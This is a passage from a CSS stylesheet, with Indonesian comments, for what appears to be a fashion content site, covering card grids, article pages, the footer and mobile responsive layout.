    color: #2F2A2D;
    line-height: 1.2;
}

.hero p {
    font-size: 1.05rem;
    color: #5B5357;
    max-width: 800px;
    margin: 0 auto;
}

/* GRID CONTENT (WIDGET/KARTU) */
.content-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
    gap: 16px;
}

.content-card {
    background-color: #fff;
    border-radius: 6px;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0,0,0,0.06);
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.content-card:hover {
    transform: translateY(-3px);
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.content-card a {
    text-decoration: none;
    color: inherit;
    display: block;
}

.content-card img {
    width: 100%;
    aspect-ratio: 2 / 3; 
    height: auto;
    object-fit: cover;
    display: block;
}

.content-card-body {
    padding: 12px 14px;
}

/* UKURAN FONT JUDUL DI CARD */
.content-card-body h2, .content-card-body h3 {
    font-family: 'Playfair Display', serif;
    font-size: 1.5rem; 
    margin-bottom: 0;
    color: #2F2A2D;
    line-height: 1.4;
    font-weight: 600;
}

/* DETAIL ARTICLE & HALAMAN ABOUT/CONTACT/PRIVACY */
.main-article {
    background: #fff;
    padding: 25px;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.06);
    margin: 20px 0;
}

.main-article h1, .article-content h1 {
    font-family: 'Playfair Display', serif;
    font-size: 1.5rem; 
    margin-bottom: 15px;
    line-height: 1.3;
}

.detail-image img {
    width: 100%;
    border-radius: 6px;
    margin-bottom: 15px;
}

.article-content {
    font-size: 1.05rem;
    line-height: 1.7;
    color: #2F2A2D;
}

.article-content p {
    margin-bottom: 1.2rem;
}

.related-posts-section {
    margin: 30px 0;
}

/* UKURAN FONT "MORE TRENDY FASHION" */
.related-posts-section h3 {
    font-family: 'Playfair Display', serif;
    margin-bottom: 1.2rem;
    text-align: center;
    font-size: 1.5rem; 
    color: #2F2A2D;
}

/* LOADER */
.loader {
    text-align: center;
    padding: 15px;
    font-size: 0.95rem;
    font-weight: 600;
    color: #666;
    display: none;
}

/* FOOTER */
footer {
    background-color: #1F1B1E; /* Deep Fashion Black */
    color: #fff;
    text-align: center;
    padding: 15px 0;
    margin-top: 30px;
    font-size: 0.9rem;
}

/* ================================================= */
/* RESPONSIVE DESIGN (MOBILE & TABLET)               */
/* ================================================= */
@media screen and (max-width: 768px) {
    header { padding: 10px 0; }
    
    header .container {
        flex-direction: column;
        justify-content: center;
        gap: 8px;
        padding: 0 15px;
    }
    
    .logo { font-size: 1.4rem; }
    
    /* Sembunyikan Navigasi di Mobile */
    nav ul {
        display: none; 
    }
    
    h1 { font-size: 1.3rem; }
    
    .hero {
        padding: 1.5rem 0;
        margin-bottom: 1rem;
    }
    
    .hero h1 { font-size: 1.4rem; }
    
    .hero p {
        font-size: 0.95rem;
        padding: 0 10px;
    }
    
    .content-grid {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 12px;
    }
    
    .content-card img { 
        width: 100%;
        height: auto;
        aspect-ratio: 2 / 3;
    }
    
    .content-card-body { padding: 10px; }
    
    /* UKURAN FONT JUDUL DI CARD (MENYESUAIKAN H1 DETAIL - MOBILE) */
    .content-card-body h2, .content-card-body h3 { font-size: 1.2rem; }
    
    .main-article {
        padding: 15px;
        margin: 15px 0;
    }
    
    .article-content {
        font-size: 1rem;
        line-height: 1.6;
    }
    
    /* H1 detail untuk ponsel */
    .main-article h1, .article-content h1 { 
        font-size: 1.2rem; 
        line-height: 1.4;
    }
    
    /* UKURAN FONT "MORE TRENDY" (MENYESUAIKAN H1 DETAIL - MOBILE) */
    .related-posts-section h3 { font-size: 1.2rem; }
}
</file>
